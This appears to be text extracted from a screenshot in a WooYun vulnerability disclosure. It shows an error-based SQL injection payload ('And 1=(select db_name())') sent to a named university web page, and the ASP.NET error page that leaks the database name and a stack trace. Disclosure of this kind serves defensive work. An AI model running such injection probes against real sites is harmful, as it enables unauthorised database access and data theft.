 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 发布的漏洞 "' 附近有语法错误。 在将 nvarchar 值 'cst_db' 转...
cst.gcu.edu.cn/showwork.aspx?id=1698 And 1=(select db_name()) IIS 百度 <Ctrl+K>
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cst_db' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cst_db' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL:
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在调试模式下进行编译。
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程序调试已禁用。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'cst_db' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2392
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
showwork.Page_Load(Object sender, EventArgs e) +93
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org